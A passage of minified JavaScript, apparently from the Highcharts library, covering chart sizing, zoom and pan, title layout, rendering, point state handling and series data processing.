				if (c[h ? "zoomX": "zoomY"] || c[h ? "pinchX": "pinchY"]) b = e.zoom(a.min, a.max),
				e.displayBtn && (d = !0)
			});
			e = this.resetZoomButton;
			if (d && !e) this.showResetZoom();
			else if (!d && T(e)) this.resetZoomButton = e.destroy();
			b && this.redraw(p(this.options.chart.animation, a && a.animation, this.pointCount < 100))
		},
		pan: function(a, b) {
			var c = this,
			d = c.hoverPoints,
			e;
			d && n(d,
			function(a) {
				a.setState()
			});
			n(b === "xy" ? [1, 0] : [1],
			function(b) {
				var d = a[b ? "chartX": "chartY"],
				h = c[b ? "xAxis": "yAxis"][0],
				i = c[b ? "mouseDownX": "mouseDownY"],
				j = (h.pointRange || 0) / 2,
				k = h.getExtremes(),
				l = h.toValue(i - d, !0) + j,
				i = h.toValue(i + c[b ? "plotWidth": "plotHeight"] - d, !0) - j;
				h.series.length && l > C(k.dataMin, k.min) && i < r(k.dataMax, k.max) && (h.setExtremes(l, i, !1, !1, {
					trigger: "pan"
				}), e = !0);
				c[b ? "mouseDownX": "mouseDownY"] = d
			});
			e && c.redraw(!1);
			L(c.container, {
				cursor: "move"
			})
		},
		setTitle: function(a, b) {
			var f;
			var c = this,
			d = c.options,
			e;
			e = d.title = x(d.title, a);
			f = d.subtitle = x(d.subtitle, b),
			d = f;
			n([["title", a, e], ["subtitle", b, d]],
			function(a) {
				var b = a[0],
				d = c[b],
				e = a[1],
				a = a[2];
				d && e && (c[b] = d = d.destroy());
				a && a.text && !d && (c[b] = c.renderer.text(a.text, 0, 0, a.useHTML).attr({
					align: a.align,
					"class": "highcharts-" + b,
					zIndex: a.zIndex || 4
				}).css(a.style).add())
			});
			c.layOutTitles()
		},
		layOutTitles: function() {
			var a = 0,
			b = this.title,
			c = this.subtitle,
			d = this.options,
			e = d.title,
			d = d.subtitle,
			f = this.spacingBox.width - 44;
			if (b && (b.css({
				width: (e.width || f) + "px"
			}).align(s({
				y: 15
			},
			e), !1, "spacingBox"), !e.floating && !e.verticalAlign)) a = b.getBBox().height,
			a >= 18 && a <= 25 && (a = 15);
			c && (c.css({
				width: (d.width || f) + "px"
			}).align(s({
				y: a + e.margin
			},
			d), !1, "spacingBox"), !d.floating && !d.verticalAlign && (a = wa(a + c.getBBox().height)));
			this.titleOffset = a
		},
		getChartSize: function() {
			var a = this.options.chart,
			b = this.renderToClone || this.renderTo;
			this.containerWidth = ib(b, "width");
			this.containerHeight = ib(b, "height");
			this.chartWidth = r(0, a.width || this.containerWidth || 600);
			this.chartHeight = r(0, p(a.height, this.containerHeight > 19 ? this.containerHeight: 400))
		},
		cloneRenderTo: function(a) {
			var b = this.renderToClone,
			c = this.container;
			a ? b && (this.renderTo.appendChild(c), Ta(b), delete this.renderToClone) : (c && c.parentNode === this.renderTo && this.renderTo.removeChild(c), this.renderToClone = b = this.renderTo.cloneNode(0), L(b, {
				position: "absolute",
				top: "-9999px",
				display: "block"
			}), z.body.appendChild(b), c && b.appendChild(c))
		},
		getContainer: function() {
			var a, b = this.options.chart,
			c, d, e;
			this.renderTo = a = b.renderTo;
			e = "highcharts-" + yb++;
			if (ea(a)) this.renderTo = a = z.getElementById(a);
			a || ja(13, !0);
			c = A(w(a, "data-highcharts-chart")); ! isNaN(c) && Fa[c] && Fa[c].destroy();
			w(a, "data-highcharts-chart", this.index);
			a.innerHTML = "";
			a.offsetWidth || this.cloneRenderTo();
			this.getChartSize();
			c = this.chartWidth;
			d = this.chartHeight;
			this.container = a = U(Ca, {
				className: "highcharts-container" + (b.className ? " " + b.className: ""),
				id: e
			},
			s({
				position: "relative",
				overflow: "hidden",
				width: c + "px",
				height: d + "px",
				textAlign: "left",
				lineHeight: "normal",
				zIndex: 0,
				"-webkit-tap-highlight-color": "rgba(0,0,0,0)"
			},
			b.style), this.renderToClone || a);
			this._cursor = a.style.cursor;
			this.renderer = b.forExport ? new Ga(a, c, d, !0) : new Va(a, c, d);
			$ && this.renderer.create(this, a, c, d)
		},
		getMargins: function() {
			var a = this.options.chart,
			b = a.spacingTop,
			c = a.spacingRight,
			d = a.spacingBottom,
			a = a.spacingLeft,
			e, f = this.legend,
			g = this.optionsMarginTop,
			h = this.optionsMarginLeft,
			i = this.optionsMarginRight,
			j = this.optionsMarginBottom,
			k = this.options.legend,
			l = p(k.margin, 10),
			m = k.x,
			o = k.y,
			q = k.align,
			u = k.verticalAlign,
			y = this.titleOffset;
			this.resetMargins();
			e = this.axisOffset;
			if (y && !t(g)) this.plotTop = r(this.plotTop, y + this.options.title.margin + b);
			if (f.display && !k.floating) if (q === "right") {
				if (!t(i)) this.marginRight = r(this.marginRight, f.legendWidth - m + l + c)
			} else if (q === "left") {
				if (!t(h)) this.plotLeft = r(this.plotLeft, f.legendWidth + m + l + a)
			} else if (u === "top") {
				if (!t(g)) this.plotTop = r(this.plotTop, f.legendHeight + o + l + b)
			} else if (u === "bottom" && !t(j)) this.marginBottom = r(this.marginBottom, f.legendHeight - o + l + d);
			this.extraBottomMargin && (this.marginBottom += this.extraBottomMargin);
			this.extraTopMargin && (this.plotTop += this.extraTopMargin);
			this.hasCartesianSeries && n(this.axes,
			function(a) {
				a.getOffset()
			});
			t(h) || (this.plotLeft += e[3]);
			t(g) || (this.plotTop += e[0]);
			t(j) || (this.marginBottom += e[2]);
			t(i) || (this.marginRight += e[1]);
			this.setChartSize()
		},
		initReflow: function() {
			function a(a) {
				var g = c.width || ib(d, "width"),
				h = c.height || ib(d, "height"),
				a = a ? a.target: N;
				if (!b.hasUserSize && g && h && (a === N || a === z)) {
					if (g !== b.containerWidth || h !== b.containerHeight) clearTimeout(e),
					b.reflowTimeout = e = setTimeout(function() {
						if (b.container) b.setSize(g, h, !1),
						b.hasUserSize = null
					},
					100);
					b.containerWidth = g;
					b.containerHeight = h
				}
			}
			var b = this,
			c = b.options.chart,
			d = b.renderTo,
			e;
			J(N, "resize", a);
			J(b, "destroy",
			function() {
				ba(N, "resize", a)
			})
		},
		setSize: function(a, b, c) {
			var d = this,
			e, f, g;
			d.isResizing += 1;
			g = function() {
				d && K(d, "endResize", null,
				function() {
					d.isResizing -= 1
				})
			};
			Ka(c, d);
			d.oldChartHeight = d.chartHeight;
			d.oldChartWidth = d.chartWidth;
			if (t(a)) d.chartWidth = e = r(0, u(a)),
			d.hasUserSize = !!e;
			if (t(b)) d.chartHeight = f = r(0, u(b));
			L(d.container, {
				width: e + "px",
				height: f + "px"
			});
			d.setChartSize(!0);
			d.renderer.setSize(e, f, c);
			d.maxTicks = null;
			n(d.axes,
			function(a) {
				a.isDirty = !0;
				a.setScale()
			});
			n(d.series,
			function(a) {
				a.isDirty = !0
			});
			d.isDirtyLegend = !0;
			d.isDirtyBox = !0;
			d.getMargins();
			d.redraw(c);
			d.oldChartHeight = null;
			K(d, "resize");
			Da === !1 ? g() : setTimeout(g, Da && Da.duration || 500)
		},
		setChartSize: function(a) {
			var b = this.inverted,
			c = this.renderer,
			d = this.chartWidth,
			e = this.chartHeight,
			f = this.options.chart,
			g = f.spacingTop,
			h = f.spacingRight,
			i = f.spacingBottom,
			j = f.spacingLeft,
			k = this.clipOffset,
			l, m, o, q;
			this.plotLeft = l = u(this.plotLeft);
			this.plotTop = m = u(this.plotTop);
			this.plotWidth = o = r(0, u(d - l - this.marginRight));
			this.plotHeight = q = r(0, u(e - m - this.marginBottom));
			this.plotSizeX = b ? q: o;
			this.plotSizeY = b ? o: q;
			this.plotBorderWidth = f.plotBorderWidth || 0;
			this.spacingBox = c.spacingBox = {
				x: j,
				y: g,
				width: d - j - h,
				height: e - g - i
			};
			this.plotBox = c.plotBox = {
				x: l,
				y: m,
				width: o,
				height: q
			};
			d = 2 * P(this.plotBorderWidth / 2);
			b = wa(r(d, k[3]) / 2);
			c = wa(r(d, k[0]) / 2);
			this.clipBox = {
				x: b,
				y: c,
				width: P(this.plotSizeX - r(d, k[1]) / 2 - b),
				height: P(this.plotSizeY - r(d, k[2]) / 2 - c)
			};
			a || n(this.axes,
			function(a) {
				a.setAxisSize();
				a.setAxisTranslation()
			})
		},
		resetMargins: function() {
			var a = this.options.chart,
			b = a.spacingRight,
			c = a.spacingBottom,
			d = a.spacingLeft;
			this.plotTop = p(this.optionsMarginTop, a.spacingTop);
			this.marginRight = p(this.optionsMarginRight, b);
			this.marginBottom = p(this.optionsMarginBottom, c);
			this.plotLeft = p(this.optionsMarginLeft, d);
			this.axisOffset = [0, 0, 0, 0];
			this.clipOffset = [0, 0, 0, 0]
		},
		drawChartBox: function() {
			var a = this.options.chart,
			b = this.renderer,
			c = this.chartWidth,
			d = this.chartHeight,
			e = this.chartBackground,
			f = this.plotBackground,
			g = this.plotBorder,
			h = this.plotBGImage,
			i = a.borderWidth || 0,
			j = a.backgroundColor,
			k = a.plotBackgroundColor,
			l = a.plotBackgroundImage,
			m = a.plotBorderWidth || 0,
			o, q = this.plotLeft,
			p = this.plotTop,
			n = this.plotWidth,
			r = this.plotHeight,
			u = this.plotBox,
			t = this.clipRect,
			s = this.clipBox;
			o = i + (a.shadow ? 8 : 0);
			if (i || j) if (e) e.animate(e.crisp(null, null, null, c - o, d - o));
			else {
				e = {
					fill: j || S
				};
				if (i) e.stroke = a.borderColor,
				e["stroke-width"] = i;
				this.chartBackground = b.rect(o / 2, o / 2, c - o, d - o, a.borderRadius, i).attr(e).add().shadow(a.shadow)
			}
			if (k) f ? f.animate(u) : this.plotBackground = b.rect(q, p, n, r, 0).attr({
				fill: k
			}).add().shadow(a.plotShadow);
			if (l) h ? h.animate(u) : this.plotBGImage = b.image(l, q, p, n, r).add();
			t ? t.animate({
				width: s.width,
				height: s.height
			}) : this.clipRect = b.clipRect(s);
			if (m) g ? g.animate(g.crisp(null, q, p, n, r)) : this.plotBorder = b.rect(q, p, n, r, 0, -m).attr({
				stroke: a.plotBorderColor,
				"stroke-width": m,
				zIndex: 1
			}).add();
			this.isDirtyBox = !1
		},
		propFromSeries: function() {
			var a = this,
			b = a.options.chart,
			c, d = a.options.series,
			e, f;
			n(["inverted", "angular", "polar"],
			function(g) {
				c = aa[b.type || b.defaultSeriesType];
				f = a[g] || b[g] || c && c.prototype[g];
				for (e = d && d.length; ! f && e--;)(c = aa[d[e].type]) && c.prototype[g] && (f = !0);
				a[g] = f
			})
		},
		linkSeries: function() {
			var a = this,
			b = a.series;
			n(b,
			function(a) {
				a.linkedSeries.length = 0
			});
			n(b,
			function(b) {
				var d = b.options.linkedTo;
				if (ea(d) && (d = d === ":previous" ? a.series[b.index - 1] : a.get(d))) d.linkedSeries.push(b),
				b.linkedParent = d
			})
		},
		render: function() {
			var a = this,
			b = a.axes,
			c = a.renderer,
			d = a.options,
			e = d.labels,
			f = d.credits,
			g;
			a.setTitle();
			a.legend = new wb(a, d.legend);
			a.getStacks();
			n(b,
			function(a) {
				a.setScale()
			});
			a.getMargins();
			a.maxTicks = null;
			n(b,
			function(a) {
				a.setTickPositions(!0);
				a.setMaxTicks()
			});
			a.adjustTickAmounts();
			a.getMargins();
			a.drawChartBox();
			a.hasCartesianSeries && n(b,
			function(a) {
				a.render()
			});
			if (!a.seriesGroup) a.seriesGroup = c.g("series-group").attr({
				zIndex: 3
			}).add();
			n(a.series,
			function(a) {
				a.translate();
				a.setTooltipPoints();
				a.render()
			});
			e.items && n(e.items,
			function(b) {
				var d = s(e.style, b.style),
				f = A(d.left) + a.plotLeft,
				g = A(d.top) + a.plotTop + 12;
				delete d.left;
				delete d.top;
				c.text(b.html, f, g).attr({
					zIndex: 2
				}).css(d).add()
			});
			if (f.enabled && !a.credits) g = f.href,
			a.credits = c.text(f.text, 0, 0).on("click",
			function() {
				if (g) location.href = g
			}).attr({
				align: f.position.align,
				zIndex: 8
			}).css(f.style).add().align(f.position);
			a.hasRendered = !0
		},
		destroy: function() {
			var a = this,
			b = a.axes,
			c = a.series,
			d = a.container,
			e, f = d && d.parentNode;
			K(a, "destroy");
			Fa[a.index] = v;
			a.renderTo.removeAttribute("data-highcharts-chart");
			ba(a);
			for (e = b.length; e--;) b[e] = b[e].destroy();
			for (e = c.length; e--;) c[e] = c[e].destroy();
			n("title,subtitle,chartBackground,plotBackground,plotBGImage,plotBorder,seriesGroup,clipRect,credits,pointer,scroller,rangeSelector,legend,resetZoomButton,tooltip,renderer".split(","),
			function(b) {
				var c = a[b];
				c && c.destroy && (a[b] = c.destroy())
			});
			if (d) d.innerHTML = "",
			ba(d),
			f && Ta(d);
			for (e in a) delete a[e]
		},
		isReadyToRender: function() {
			var a = this;
			return ! Z && N == N.top && z.readyState !== "complete" || $ && !N.canvg ? ($ ? Tb.push(function() {
				a.firstRender()
			},
			a.options.global.canvasToolsURL) : z.attachEvent("onreadystatechange",
			function() {
				z.detachEvent("onreadystatechange", a.firstRender);
				z.readyState === "complete" && a.firstRender()
			}), !1) : !0
		},
		firstRender: function() {
			var a = this,
			b = a.options,
			c = a.callback;
			if (a.isReadyToRender()) a.getContainer(),
			K(a, "init"),
			a.resetMargins(),
			a.setChartSize(),
			a.propFromSeries(),
			a.getAxes(),
			n(b.series || [],
			function(b) {
				a.initSeries(b)
			}),
			a.linkSeries(),
			K(a, "beforeRender"),
			a.pointer = new vb(a, b),
			a.render(),
			a.renderer.draw(),
			c && c.apply(a, [a]),
			n(a.callbacks,
			function(b) {
				b.apply(a, [a])
			}),
			a.cloneRenderTo(!0),
			K(a, "load")
		}
	};
	xb.prototype.callbacks = [];
	var Pa = function() {};
	Pa.prototype = {
		init: function(a, b, c) {
			this.series = a;
			this.applyOptions(b, c);
			this.pointAttr = {};
			if (a.options.colorByPoint && (b = a.options.colors || a.chart.options.colors, this.color = this.color || b[a.colorCounter++], a.colorCounter === b.length)) a.colorCounter = 0;
			a.chart.pointCount++;
			return this
		},
		applyOptions: function(a, b) {
			var c = this.series,
			d = c.pointValKey,
			a = Pa.prototype.optionsToObject.call(this, a);
			s(this, a);
			this.options = this.options ? s(this.options, a) : a;
			if (d) this.y = this[d];
			if (this.x === v && c) this.x = b === v ? c.autoIncrement() : b;
			return this
		},
		optionsToObject: function(a) {
			var b, c = this.series,
			d = c.pointArrayMap || ["y"],
			e = d.length,
			f = 0,
			g = 0;
			if (typeof a === "number" || a === null) b = {
				y: a
			};
			else if (Ha(a)) {
				b = {};
				if (a.length > e) {
					c = typeof a[0];
					if (c === "string") b.name = a[0];
					else if (c === "number") b.x = a[0];
					f++
				}
				for (; g < e;) b[d[g++]] = a[f++]
			} else if (typeof a === "object") {
				b = a;
				if (a.dataLabels) c._hasPointLabels = !0;
				if (a.marker) c._hasPointMarkers = !0
			}
			return b
		},
		destroy: function() {
			var a = this.series.chart,
			b = a.hoverPoints,
			c;
			a.pointCount--;
			if (b && (this.setState(), ga(b, this), !b.length)) a.hoverPoints = null;
			if (this === a.hoverPoint) this.onMouseOut();
			if (this.graphic || this.dataLabel) ba(this),
			this.destroyElements();
			this.legendItem && a.legend.destroyItem(this);
			for (c in this) this[c] = null
		},
		destroyElements: function() {
			for (var a = "graphic,dataLabel,dataLabelUpper,group,connector,shadowGroup".split(","), b, c = 6; c--;) b = a[c],
			this[b] && (this[b] = this[b].destroy())
		},
		getLabelConfig: function() {
			return {
				x: this.category,
				y: this.y,
				key: this.name || this.category,
				series: this.series,
				point: this,
				percentage: this.percentage,
				total: this.total || this.stackTotal
			}
		},
		select: function(a, b) {
			var c = this,
			d = c.series,
			e = d.chart,
			a = p(a, !c.selected);
			c.firePointEvent(a ? "select": "unselect", {
				accumulate: b
			},
			function() {
				c.selected = c.options.selected = a;
				d.options.data[oa(c, d.data)] = c.options;
				c.setState(a && "select");
				b || n(e.getSelectedPoints(),
				function(a) {
					if (a.selected && a !== c) a.selected = a.options.selected = !1,
					d.options.data[oa(a, d.data)] = a.options,
					a.setState(""),
					a.firePointEvent("unselect")
				})
			})
		},
		onMouseOver: function(a) {
			var b = this.series,
			c = b.chart,
			d = c.tooltip,
			e = c.hoverPoint;
			if (e && e !== this) e.onMouseOut();
			this.firePointEvent("mouseOver");
			d && (!d.shared || b.noSharedTooltip) && d.refresh(this, a);
			this.setState("hover");
			c.hoverPoint = this
		},
		onMouseOut: function() {
			var a = this.series.chart,
			b = a.hoverPoints;
			if (!b || oa(this, b) === -1) this.firePointEvent("mouseOut"),
			this.setState(),
			a.hoverPoint = null
		},
		tooltipFormatter: function(a) {
			var b = this.series,
			c = b.tooltipOptions,
			d = p(c.valueDecimals, ""),
			e = c.valuePrefix || "",
			f = c.valueSuffix || "";
			n(b.pointArrayMap || ["y"],
			function(b) {
				b = "{point." + b;
				if (e || f) a = a.replace(b + "}", e + b + "}" + f);
				a = a.replace(b + "}", b + ":,." + d + "f}")
			});
			return Ba(a, {
				point: this,
				series: this.series
			})
		},
		update: function(a, b, c) {
			var d = this,
			e = d.series,
			f = d.graphic,
			g, h = e.data,
			i = e.chart,
			j = e.options,
			b = p(b, !0);
			d.firePointEvent("update", {
				options: a
			},
			function() {
				d.applyOptions(a);
				if (T(a) && (e.getAttribs(), f)) a.marker && a.marker.symbol ? d.graphic = f.destroy() : f.attr(d.pointAttr[e.state]);
				g = oa(d, h);
				e.xData[g] = d.x;
				e.yData[g] = e.toYData ? e.toYData(d) : d.y;
				e.zData[g] = d.z;
				j.data[g] = d.options;
				e.isDirty = e.isDirtyData = i.isDirtyBox = !0;
				j.legendType === "point" && i.legend.destroyItem(d);
				b && i.redraw(c)
			})
		},
		remove: function(a, b) {
			var c = this,
			d = c.series,
			e = d.chart,
			f, g = d.data;
			Ka(b, e);
			a = p(a, !0);
			c.firePointEvent("remove", null,
			function() {
				f = oa(c, g);
				g.splice(f, 1);
				d.options.data.splice(f, 1);
				d.xData.splice(f, 1);
				d.yData.splice(f, 1);
				d.zData.splice(f, 1);
				c.destroy();
				d.isDirty = !0;
				d.isDirtyData = !0;
				a && e.redraw()
			})
		},
		firePointEvent: function(a, b, c) {
			var d = this,
			e = this.series.options; (e.point.events[a] || d.options && d.options.events && d.options.events[a]) && this.importEvents();
			a === "click" && e.allowPointSelect && (c = function(a) {
				d.select(null, a.ctrlKey || a.metaKey || a.shiftKey)
			});
			K(this, a, b, c)
		},
		importEvents: function() {
			if (!this.hasImportedEvents) {
				var a = x(this.series.options.point, this.options).events,
				b;
				this.events = a;
				for (b in a) J(this, b, a[b]);
				this.hasImportedEvents = !0
			}
		},
		setState: function(a) {
			var b = this.plotX,
			c = this.plotY,
			d = this.series,
			e = d.options.states,
			f = Y[d.type].marker && d.options.marker,
			g = f && !f.enabled,
			h = f && f.states[a],
			i = h && h.enabled === !1,
			j = d.stateMarkerGraphic,
			k = this.marker || {},
			l = d.chart,
			m = this.pointAttr,
			a = a || "";
			if (! (a === this.state || this.selected && a !== "select" || e[a] && e[a].enabled === !1 || a && (i || g && !h.enabled))) {
				if (this.graphic) e = f && this.graphic.symbolName && m[a].r,
				this.graphic.attr(x(m[a], e ? {
					x: b - e,
					y: c - e,
					width: 2 * e,
					height: 2 * e
				}: {}));
				else {
					if (a && h) e = h.radius,
					k = k.symbol || d.symbol,
					j && j.currentSymbol !== k && (j = j.destroy()),
					j ? j.attr({
						x: b - e,
						y: c - e
					}) : (d.stateMarkerGraphic = j = l.renderer.symbol(k, b - e, c - e, 2 * e, 2 * e).attr(m[a]).add(d.markerGroup), j.currentSymbol = k);
					if (j) j[a && l.isInsidePlot(b, c) ? "show": "hide"]()
				}
				this.state = a
			}
		}
	};
	var Q = function() {};
	Q.prototype = {
		isCartesian: !0,
		type: "line",
		pointClass: Pa,
		sorted: !0,
		requireSorting: !0,
		pointAttrToOptions: {
			stroke: "lineColor",
			"stroke-width": "lineWidth",
			fill: "fillColor",
			r: "radius"
		},
		colorCounter: 0,
		init: function(a, b) {
			var c, d, e = a.series;
			this.chart = a;
			this.options = b = this.setOptions(b);
			this.linkedSeries = [];
			this.bindAxes();
			s(this, {
				name: b.name,
				state: "",
				pointAttr: {},
				visible: b.visible !== !1,
				selected: b.selected === !0
			});
			if ($) b.animation = !1;
			d = b.events;
			for (c in d) J(this, c, d[c]);
			if (d && d.click || b.point && b.point.events && b.point.events.click || b.allowPointSelect) a.runTrackerClick = !0;
			this.getColor();
			this.getSymbol();
			this.setData(b.data, !1);
			if (this.isCartesian) a.hasCartesianSeries = !0;
			e.push(this);
			this._i = e.length - 1;
			Kb(e,
			function(a, b) {
				return p(a.options.index, a._i) - p(b.options.index, a._i)
			});
			n(e,
			function(a, b) {
				a.index = b;
				a.name = a.name || "Series " + (b + 1)
			})
		},
		bindAxes: function() {
			var a = this,
			b = a.options,
			c = a.chart,
			d;
			a.isCartesian && n(["xAxis", "yAxis"],
			function(e) {
				n(c[e],
				function(c) {
					d = c.options;
					if (b[e] === d.index || b[e] !== v && b[e] === d.id || b[e] === v && d.index === 0) c.series.push(a),
					a[e] = c,
					c.isDirty = !0
				});
				a[e] || ja(18, !0)
			})
		},
		autoIncrement: function() {
			var a = this.options,
			b = this.xIncrement,
			b = p(b, a.pointStart, 0);
			this.pointInterval = p(this.pointInterval, a.pointInterval, 1);
			this.xIncrement = b + this.pointInterval;
			return b
		},
		getSegments: function() {
			var a = -1,
			b = [],
			c,
			d = this.points,
			e = d.length;
			if (e) if (this.options.connectNulls) {
				for (c = e; c--;) d[c].y === null && d.splice(c, 1);
				d.length && (b = [d])
			} else n(d,
			function(c, g) {
				c.y === null ? (g > a + 1 && b.push(d.slice(a + 1, g)), a = g) : g === e - 1 && b.push(d.slice(a + 1, g + 1))
			});
			this.segments = b
		},
		setOptions: function(a) {
			var b = this.chart.options,
			c = b.plotOptions,
			d = c[this.type];
			this.userOptions = a;
			a = x(d, c.series, a);
			this.tooltipOptions = x(b.tooltip, a.tooltip);
			d.marker === null && delete a.marker;
			return a
		},
		getColor: function() {
			var a = this.options,
			b = this.userOptions,
			c = this.chart.options.colors,
			d = this.chart.counters,
			e;
			e = a.color || Y[this.type].color;
			if (!e && !a.colorByPoint) t(b._colorIndex) ? a = b._colorIndex: (b._colorIndex = d.color, a = d.color++),
			e = c[a];
			this.color = e;
			d.wrapColor(c.length)
		},
		getSymbol: function() {
			var a = this.userOptions,
			b = this.options.marker,
			c = this.chart,
			d = c.options.symbols,
			c = c.counters;
			this.symbol = b.symbol;
			if (!this.symbol) t(a._symbolIndex) ? a = a._symbolIndex: (a._symbolIndex = c.symbol, a = c.symbol++),
			this.symbol = d[a];
			if (/^url/.test(this.symbol)) b.radius = 0;
			c.wrapSymbol(d.length)
		},
		drawLegendSymbol: function(a) {
			var b = this.options,
			c = b.marker,
			d = a.options,
			e;
			e = d.symbolWidth;
			var f = this.chart.renderer,
			g = this.legendGroup,
			a = a.baseline - u(f.fontMetrics(d.itemStyle.fontSize).b * 0.3);
			if (b.lineWidth) {
				d = {
					"stroke-width": b.lineWidth
				};
				if (b.dashStyle) d.dashstyle = b.dashStyle;
				this.legendLine = f.path(["M", 0, a, "L", e, a]).attr(d).add(g)
			}
			if (c && c.enabled) b = c.radius,
			this.legendSymbol = e = f.symbol(this.symbol, e / 2 - b, a - b, 2 * b, 2 * b).add(g),
			e.isMarker = !0
		},
		addPoint: function(a, b, c, d) {
			var e = this.options,
			f = this.data,
			g = this.graph,
			h = this.area,
			i = this.chart,
			j = this.xData,
			k = this.yData,
			l = this.zData,
			m = this.names,
			o = g && g.shift || 0,
			q = e.data;
			Ka(d, i);
			c && n([g, h, this.graphNeg, this.areaNeg],
			function(a) {
				if (a) a.shift = o + 1
			});
			if (h) h.isArea = !0;
			b = p(b, !0);
			d = {
				series: this
			};
			this.pointClass.prototype.applyOptions.apply(d, [a]);
			j.push(d.x);
			k.push(this.toYData ? this.toYData(d) : d.y);
			l.push(d.z);
			if (m) m[d.x] = d.name;
			q.push(a);
			e.legendType === "point" && this.generatePoints();
			c && (f[0] && f[0].remove ? f[0].remove(!1) : (f.shift(), j.shift(), k.shift(), l.shift(), q.shift()));
			this.isDirtyData = this.isDirty = !0;
			b && (this.getAttribs(), i.redraw())
		},
		setData: function(a, b) {
			var c = this.points,
			d = this.options,
			e = this.chart,
			f = null,
			g = this.xAxis,
			h = g && g.categories && !g.categories.length ? [] : null,
			i;
			this.xIncrement = null;
			this.pointRange = g && g.categories ? 1 : d.pointRange;
			this.colorCounter = 0;
			var j = [],
			k = [],
			l = [],
			m = a ? a.length: [];
			i = p(d.turboThreshold, 1E3);
			var o = this.pointArrayMap,
			o = o && o.length,
			q = !!this.toYData;
			if (i && m > i) {
				for (i = 0; f === null && i < m;) f = a[i],
				i++;
				if (qa(f)) {
					f = p(d.pointStart, 0);
					d = p(d.pointInterval, 1);
					for (i = 0; i < m; i++) j[i] = f,
					k[i] = a[i],
					f += d;
					this.xIncrement = f
				} else if (Ha(f)) if (o) for (i = 0; i < m; i++) d = a[i],
				j[i] = d[0],
				k[i] = d.slice(1, o + 1);
				else for (i = 0; i < m; i++) d = a[i],
				j[i] = d[0],
				k[i] = d[1];
				else ja(12)
			} else for (i = 0; i < m; i++) if (a[i] !== v && (d = {
				series: this
			},
			this.pointClass.prototype.applyOptions.apply(d, [a[i]]), j[i] = d.x, k[i] = q ? this.toYData(d) : d.y, l[i] = d.z, h && d.name)) h[d.x] = d.name;
			ea(k[0]) && ja(14, !0);
			this.data = [];
			this.options.data = a;
			this.xData = j;
			this.yData = k;
			this.zData = l;
			this.names = h;
			for (i = c && c.length || 0; i--;) c[i] && c[i].destroy && c[i].destroy();
			if (g) g.minRange = g.userMinRange;
			this.isDirty = this.isDirtyData = e.isDirtyBox = !0;
			p(b, !0) && e.redraw(!1)
		},
		remove: function(a, b) {
			var c = this,
			d = c.chart,
			a = p(a, !0);
			if (!c.isRemoving) c.isRemoving = !0,
			K(c, "remove", null,
			function() {
				c.destroy();
				d.isDirtyLegend = d.isDirtyBox = !0;
				d.linkSeries();
				a && d.redraw(b)
			});
			c.isRemoving = !1
		},
		processData: function(a) {
			var b = this.xData,
			c = this.yData,
			d = b.length,
			e;
			e = 0;
			var f, g, h = this.xAxis,
			i = this.options,
			j = i.cropThreshold,
			k = this.isCartesian;
			if (k && !this.isDirty && !h.isDirty && !this.yAxis.isDirty && !a) return ! 1;
			if (k && this.sorted && (!j || d > j || this.forceCrop)) if (a = h.min, h = h.max, b[d - 1] < a || b[0] > h) b = [],
			c = [];
			else if (b[0] < a || b[d - 1] > h) e = this.cropData(this.xData, this.yData, a, h),
			b = e.xData,
			c = e.yData,
			e = e.start,
			f = !0;
			for (h = b.length - 1; h >= 0; h--) d = b[h] - b[h - 1],
			d > 0 && (g === v || d < g) ? g = d: d < 0 && this.requireSorting && ja(15);
			this.cropped = f;
			this.cropStart = e;
			this.processedXData = b;
			this.processedYData = c;
			if (i.pointRange === null) this.pointRange = g || 1;
			this.closestPointRange = g
		},
		cropData: function(a, b, c, d) {
			var e = a.length,
			f = 0,
			g = e,
			h;
			for (h = 0; h < e; h++) if (a[h] >= c) {
				f = r(0, h - 1);
				break
			}
			for (; h < e; h++) if (a[h] > d) {
				g = h + 1;
				break
			}
			return {
				xData: a.slice(f, g),
				yData: b.slice(f, g),
				start: f,
				end: g
			}
		},
		generatePoints: function() {
			var a = this.options.data,
			b = this.data,
			c, d = this.processedXData,
			e = this.processedYData,
			f = this.pointClass,
			g = d.length,
			h = this.cropStart || 0,
			i, j = this.hasGroupedData,
			k, l = [],
			m;
			if (!b && !j) b = [],
			b.length = a.length,
			b = this.data = b;
			for (m = 0; m < g; m++) i = h + m,
			j ? l[m] = (new f).init(this, [d[m]].concat(ia(e[m]))) : (b[i] ? k = b[i] : a[i] !== v && (b[i] = k = (new f).init(this, a[i], d[m])), l[m] = k);
			if (b && (g !== (c = b.length) || j)) for (m = 0; m < c; m++) if (m === h && !j && (m += g), b[m]) b[m].destroyElements(),
			b[m].plotX = v;
			this.data = b;
			this.points = l
		},
		setStackedPoints: function() {
			if (this.options.stacking && !(this.visible !== !0 && this.chart.options.chart.ignoreHiddenSeries !== !1)) {
				var a = this.processedXData,
				b = this.processedYData,
				c = b.length,
				d = this.options,
				e = d.threshold,
				f = d.stack,
				d = d.stacking,
				g = this.stackKey,
				h = "-" + g,
				i = this.yAxis,
				j = i.stacks,
				k = i.oldStacks,
				l = i.stackExtremes,
				m, o, q, p, n;
				for (q = 0; q < c; q++) {
					p = a[q];
					n = b[q];
					o = (m = this.negStacks && n < e) ? h: g;
					typeof n === "number" && !l[g] && (l[g] = {
						dataMin: n,
						dataMax: n
					});
					j[o] || (j[o] = {});
					if (!j[o][p]) k[o] && k[o][p] ? (j[o][p] = k[o][p], j[o][p].total = null) : j[o][p] = new Mb(i, i.options.stackLabels, m, p, f, d);
					o = j[o][p];
					m = o.total;
					o.addValue(n || 0);
					o.cacheExtremes(this, [m, m + (n || 0)]);
					if (typeof n === "number") l[g].dataMin = C(l[g].dataMin, o.total, n),
					l[g].dataMax = r(l[g].dataMax, o.total, n)
				}
				i.oldStacks = {}
			}
		},
		getExtremes: function() {
			var a = this.yAxis,
			b = this.stackKey,
			c, d, e = this.options,
			f = a.isLog ? null: e.threshold,
			g = this.processedXData,
			h = this.processedYData,
			i = h.length,
			j = [],
			k = 0,
			l = this.xAxis.getExtremes(),
			m = l.min,
			l = l.max,
			o;
			if (e.stacking) c = a.stackExtremes[b],
			d = c.dataMin,
			c = c.dataMax,
			d = C(d, p(f, d)),
			c = r(c, p(f, c));
			if (!t(d) || !t(c)) {
				for (b = 0; b < i; b++) if (o = g[b], f = h[b], e = f !== null && f !== v && (!a.isLog || f.length || f > 0), o = this.getExtremesFromAll || this.cropped || (g[b + 1] || o) >= m && (g[b - 1] || o) <= l, e && o) if (e = f.length) for (; e--;) f[e] !== null && (j[k++] = f[e]);
				else j[k++] = f;
				d = p(d, Ia(j));
				c = p(c, ua(j))
			}
			this.dataMin = d;
			this.dataMax = c
		},
